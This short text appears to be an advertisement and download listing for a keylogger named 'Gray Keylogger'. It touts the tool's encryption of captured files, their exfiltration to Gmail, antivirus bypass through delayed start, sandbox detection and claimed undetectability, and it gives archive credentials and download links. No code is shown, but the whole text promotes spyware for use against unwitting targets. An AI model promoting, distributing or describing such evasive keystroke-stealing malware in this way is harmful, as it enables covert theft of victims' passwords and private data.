
It encrypt compressed file into aes-encryption
After it sends files to gmail
Fully undetectable untill 20/NOV/2019 now
Selects .NET Framwork version
Delay start will help bypass antiviruses.
Detect sandbox
Run only when any keyboard key is pressed
Gray Keylogger user & pass:
Username = graysuit
Password = grayroot
Download Link 1
Mirror Link 2
Download Link 3